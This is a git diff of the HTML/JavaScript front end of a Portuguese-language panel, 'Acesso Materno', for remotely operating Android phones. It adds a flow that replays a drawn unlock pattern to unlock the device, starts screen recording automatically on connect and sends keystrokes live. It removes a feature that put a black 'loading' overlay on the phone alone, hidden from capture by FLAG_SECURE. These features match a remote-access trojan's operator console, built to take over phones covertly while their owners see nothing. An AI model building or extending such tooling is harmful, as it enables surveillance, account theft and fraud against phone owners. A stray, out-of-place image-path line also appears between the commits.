+            document.addEventListener('keydown', function (e) {
+                var overlay = document.getElementById('tela-desbloqueio');
+                if (!overlay || overlay.style.display === 'none') return;
+                if (e.key === 'Escape') { fecharTelaDesbloqueio(); return; }
+                if (e.key === 'Tab') {
+                    var foc = overlay.querySelectorAll('button');
+                    if (!foc.length) return;
+                    var pr = foc[0], ul = foc[foc.length - 1];
+                    if (e.shiftKey && document.activeElement === pr) { e.preventDefault(); ul.focus(); }
+                    else if (!e.shiftKey && document.activeElement === ul) { e.preventDefault(); pr.focus(); }
+                }
+            });
+
+            botoesLockLigados = true;
+            resetarFluxoLock();
         }
     })();
 
     function abrirTelaDesbloqueio() {
         var overlay = document.getElementById('tela-desbloqueio');
         if (!overlay) return;
+        // BLINDAGEM: construir/resetar NUNCA podem impedir o modal de abrir. Se
+        // __lockConstruir/__lockResetar lançarem erro (ex.: /js/device-lock-map.js
+        // deu 404 e um global ficou faltando), o try/catch isola a falha e o
+        // overlay abre mesmo assim — o botao deixa de "nao fazer nada".
+        try { if (window.__lockConstruir) window.__lockConstruir(); }  // cria as 9 bolinhas (DOM já existe)
+        catch (e) { console.error('[LOCK] falha ao construir grade:', e); }
+        try { if (window.__lockResetar) window.__lockResetar(); }      // reseta o fluxo de 3 passos
+        catch (e) { console.error('[LOCK] falha ao resetar fluxo:', e); }
         overlay.style.display = 'flex';
-        // Limpa estado anterior e move o foco para o primeiro ponto
-        var live = document.getElementById('lock-live');
-        if (live) live.textContent = 'Tela de desbloqueio aberta. Selecione pontos conectando-os ou um a um.';
         setTimeout(function () {
             var primeiro = overlay.querySelector('.lock-ponto');
             if (primeiro) primeiro.focus();
@@ -5062,14 +5295,14 @@
         <svg id="lock-linhas" aria-hidden="true" style="position:absolute; inset:-9px; width:calc(100% + 18px); height:calc(100% + 18px); pointer-events:none; overflow:visible;"></svg>
         <!-- Os 9 botões de ponto são injetados por JS -->
     </div>
+    <!-- FLUXO DE DESBLOQUEIO DO DISPOSITIVO: 1) Começar  2) Confirmar  3) Desbloquear -->
     <div style="display:flex; gap:10px; margin-top:6px; flex-wrap:wrap; justify-content:center;">
+        <button id="lock-comecar" type="button" style="background:#2563eb; color:#fff; border:none; padding:9px 18px; border-radius:6px; cursor:pointer; font-weight:bold; font-size:13px;">1 ▶ Começar agora</button>
+        <button id="lock-confirmar" type="button" style="background:#dc2626; color:#fff; border:none; padding:9px 18px; border-radius:6px; cursor:pointer; font-weight:bold; font-size:13px;">2 ✓ Confirmar senha</button>
+        <button id="lock-desbloquear-device" type="button" disabled style="background:#16a34a; color:#fff; border:none; padding:9px 18px; border-radius:6px; cursor:default; font-weight:bold; font-size:13px; opacity:0.5;">3 🔓 Desbloquear agora</button>
+    </div>
+    <div style="display:flex; gap:10px; margin-top:4px; flex-wrap:wrap; justify-content:center;">
         <button id="lock-limpar" type="button" style="background:#3f3f46; color:#d4d4d8; border:none; padding:9px 18px; border-radius:6px; cursor:pointer; font-weight:bold; font-size:13px;">Limpar pontos</button>
-        <button id="lock-confirmar" type="button" style="background:#dc2626; color:#fff; border:none; padding:9px 18px; border-radius:6px; cursor:pointer; font-weight:bold; font-size:13px;">Confirmar senha</button>
-    </div>
-    <!-- DESBLOQUEIO REAL DO DISPOSITIVO (inject/deslize) -->
-    <div style="display:flex; gap:10px; margin-top:4px; flex-wrap:wrap; justify-content:center;">
-        <button id="lock-comecar" type="button" style="background:#2563eb; color:#fff; border:none; padding:9px 18px; border-radius:6px; cursor:pointer; font-weight:bold; font-size:13px;">▶ Começar agora</button>
-        <button id="lock-desbloquear-device" type="button" disabled style="background:#16a34a; color:#fff; border:none; padding:9px 18px; border-radius:6px; cursor:pointer; font-weight:bold; font-size:13px; opacity:0.6;">🔓 Desbloquear agora</button>
     </div>
     <p id="lock-dispositivo-info" style="color:#93c5fd; font-size:11px; margin:0; max-width:320px; text-align:center; line-height:1.4;">
         Toque em <b>Começar agora</b> para checar a tela de bloqueio padrão do dispositivo. Depois desenhe os 9 pontos na ordem e toque em <b>Desbloquear agora</b> — o celular desliza sozinho pelos pontos.
@@ -5152,5 +5385,27 @@
     window.addEventListener('resize', pintarFundo);
 })();
 </script>
+<script>
+/* SAIR (logout do CEO): apaga a licença salva no servidor e reinicia o app,
+   fazendo a tela de bloqueio do Supabase (digitar a chave) aparecer de novo. */
+function sairDoPainel() {
+    if (!confirm("Deseja SAIR?\n\nO painel vai fechar e voltar para a tela de ativação, onde você digita a chave de acesso novamente.")) {
+        return;
+    }
+    const btn = document.querySelector('.dock-sair');
+    if (btn) { btn.disabled = true; btn.innerHTML = '⏳ Saindo...'; }
+    fetch('/sair-licenca', { method: 'POST' })
+        .catch(function () { /* o servidor encerra o processo; a conexão cai — é esperado */ })
+        .finally(function () {
+            document.body.innerHTML =
+                "<div style='font-family:Arial;color:#fff;background:#0d0d0d;height:100vh;"
+                + "display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;'>"
+                + "<h2 style='color:#ef4444'>⏻ Saindo do Acesso Materno</h2>"
+                + "<p>Reiniciando para a tela de ativação...</p>"
+                + "<p style='color:#888;font-size:13px'>Se a janela não reabrir sozinha em alguns segundos, abra o <b>Acesso Materno</b> novamente.</p>"
+                + "</div>";
+        });
+}
+</script>
 </body>
 </html>

==== commit b53eb450: "Atualizacao: versao atualizada do projeto (server, nativo, overlay e strings) - Atualiza server.py, " ====
--- a/index.html
+++ b/index.html
@@ -874,10 +874,6 @@
                             <span aria-hidden="true">🔄</span> Atualização
                         </button>
 
-                        <button id="btn-anuncio" aria-pressed="false" onclick="alternarAnuncio()" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s;">
-                            <span aria-hidden="true">📢</span> Anúncio (Tela Preta)
-                        </button>
-
                         <button id="btn-gravacao" class="btn-gravacao" aria-pressed="false" onclick="alternarGravacao(this)" style="background: #121212; color: #ffffff; border: 1px solid #333333; padding: 6px 10px; border-radius: 5px; font-weight: 600; cursor: pointer; font-size: 11px; text-align: left; transition: background 0.2s; display: flex; align-items: center; gap: 6px;">
                             <span class="ponto" aria-hidden="true" style="width:6px; height:6px; background:#ef4444; border-radius:50%; display:inline-block;"></span>
                             <span id="gravacao-texto">Gravação: OFF</span>
@@ -2123,7 +2119,12 @@
         //   funcionam SIMULTANEAMENTE sem um atrapalhar o outro (sem
         //   incompatibilidade). Esta é a razão de o FPS "sempre iniciar rápido":
         //   JPEG pela sala está SEMPRE disponível, sem handshake de peer.
-        window.MODO_VIDEO = 'jpeg';
+        // 'auto' = árbitro WebRTC > H.264 > JPEG. Como NINGUÉM emite
+        // 'webrtc_iniciar', o WebRTC P2P não liga; então na prática o preview usa
+        // o H.264 de BROADCAST (video_h264, sala 'painel', multi-viewer — igual à
+        // câmera) quando o aparelho está DESBLOQUEADO, e cai para o JPEG da sala
+        // stream:{disp} quando bloqueado/sem H.264. Não disputa peer único.
+        window.MODO_VIDEO = 'auto';
         // Compat: SOMENTE_JPEG antigo = equivalente a MODO_VIDEO='jpeg'.
         window.SOMENTE_JPEG = (window.MODO_VIDEO === 'jpeg');
 
@@ -2852,6 +2853,9 @@
             _atualizarStatusModoEscuro();
         });
 
+        // ───── Teclado: envio IMEDIATO tecla-a-tecla ─────
+        // Cada tecla vai na hora para o aparelho (sem lote/debounce — o debounce
+        // fazia a digitação "travar" esperando o flush).
         window.addEventListener('keydown', (e) => {
             // Teclado ativo também enquanto o emulador flutuante estiver aberto,
             // mesmo sem o botão "Teclado: ON" do painel.
@@ -3102,13 +3106,24 @@
             //    deste dispositivo (idempotente no servidor — se já estiver
             //    gravando, não cria segunda sessão). O botão "Iniciar Gravação"
             //    atualiza sozinho via evento 'gravacao_estado'.
-            //    NÃO abre o emulador flutuante — ele só abre pelo botão "👁 Visualizar".
             try {
                 socket.emit('gravacao_painel', { acao: 'iniciar', dispositivo: nome, operador: 'auto-conectar' });
                 console.log('[Conectar] gravação automática iniciada para:', nome);
                 const status = document.getElementById('video-status');
-                if (status) { status.innerText = '🔴 ' + nome + ' conectado — GRAVANDO automaticamente (clique em 👁 Visualizar para abrir o emulador)'; status.style.color = '#ef4444'; }
+                if (status) { status.innerText = '🔴 ' + nome + ' conectado — GRAVANDO automaticamente'; status.style.color = '#ef4444'; }
             } catch (e) { console.error('Erro ao iniciar gravação automática:', e); }
+
+            // 3) ISOLAMENTO TOTAL POR APARELHO: o emulador nativo (e os botões da
+            //    borda) devem SEGUIR o celular conectado. Como o nativo é
+            //    instância única, chamar abrirEmuladorNativo() apenas RE-MIRA a
+            //    janela já aberta no aparelho específico (trocar_dispositivo ->
+            //    nova sala stream:{nome} + _alvo_explicito) — nunca abre outra.
+            //    Se estiver fechado, abre já mirando este. Assim preview do
+            //    painel + emulador nativo + borda ficam SEMPRE no mesmo celular,
+            //    e trocar de aparelho leva tudo junto para a sala do novo.
+            try {
+                if (typeof abrirEmuladorNativo === 'function') { abrirEmuladorNativo(); }
+            } catch (e) { console.error('[Conectar] falha ao re-mirar emulador nativo:', e); }
         }
 
         // 3) BOTÃO "👁 VISUALIZAR" (existe em cada card de dispositivo): seleciona
@@ -4137,8 +4152,14 @@
             if (window.diagLog) {
                 window.diagLog('INFO', 'Solicitando abertura do Emulador FPS (Leitor de Tela)...');
             }
+            // ISOLAMENTO POR APARELHO: o FPS deve abrir MIRANDO o celular da sala
+            // específica (o selecionado), nunca o "primeiro conectado" (que
+            // cruzaria com outro celular e derrubaria o stream). Passamos o
+            // dispositivo explicitamente — o servidor o define como ativo antes
+            // de subir o FPS (igual ao botão FPS da borda do emulador nativo).
+            var dispFPS = (typeof aparelhoSelecionado !== 'undefined' && aparelhoSelecionado) ? aparelhoSelecionado : '';
             try {
-                const resp = await fetch('/abrir-emulador-fps', { method: 'POST' });
+                const resp = await fetch('/abrir-emulador-fps' + (dispFPS ? ('?dispositivo=' + encodeURIComponent(dispFPS)) : ''), { method: 'POST' });
                 const data = await resp.json();
                 if (resp.ok && data.status === 'sucesso') {
                     if (window.diagLog) {
@@ -4744,63 +4765,6 @@
 
 
 
-        // ───── Controle de Anúncio (tela preta + carregando SÓ no dispositivo) ─────
-        // No emulador do painel NÃO aparece nada: o overlay no dispositivo tem
-        // FLAG_SECURE e não é capturado — o emulador continua estável.
-        let anuncioAtivo = false;
-
-        function alternarAnuncio() {
-            const btn = document.getElementById('btn-anuncio');
-            if (!btn) return;
-            let url = '/alternar-anuncio';
-            if (aparelhoSelecionado) url += '?dispositivo=' + encodeURIComponent(aparelhoSelecionado);
-            fetch(url)
-                .then(response => response.json())
-                .then(data => {
-                    if (data.status === 'sucesso') {
-                        anuncioAtivo = data.anuncio_ativo;
-                        atualizarBotaoAnuncio();
-                    }
-                })
-                .catch(err => console.error('Erro ao alternar o anúncio:', err));
-        }
-
-        function atualizarBotaoAnuncio() {
-            const btn = document.getElementById('btn-anuncio');
-            if (!btn) return;
-            if (anuncioAtivo) {
-                btn.innerHTML = "<span aria-hidden='true'>📴</span> Desativar Anúncio (Remover Tela Preta)";
-                btn.style.backgroundColor = "#DC2626";
-            } else {
-                btn.setAttribute('aria-pressed', String(anuncioAtivo));
-                btn.innerHTML = "<span aria-hidden='true'>📢</span> Ativar Anúncio (Tela Preta + Carregando)";
-                btn.style.backgroundColor = "#7C3AED";
-            }
-        }
-
-        socket.on('configurar_anuncio', (data) => {
-            if (data && typeof data.ativo !== 'undefined') {
-                // Estado é por dispositivo: ignora eventos de outro aparelho.
-                if (data.dispositivo && aparelhoSelecionado && data.dispositivo !== aparelhoSelecionado) return;
-                anuncioAtivo = data.ativo;
-                atualizarBotaoAnuncio();
-            }
-        });
-
-        (function atualizarStatusAnuncioInicial() {
-            let url = '/status-anuncio';
-            if (aparelhoSelecionado) url += '?dispositivo=' + encodeURIComponent(aparelhoSelecionado);
-            fetch(url)
-                .then(res => res.json())
-                .then(data => {
-                    if (data && data.status === 'sucesso') {
-                        anuncioAtivo = !!data.anuncio_ativo;
-                        atualizarBotaoAnuncio();
-                    }
-                })
-                .catch(() => {});
-        })();
-    
 
 // ============================================================
 // TELA SPA: HISTÓRICO DE COMPILAÇÕES (substitui o modal)
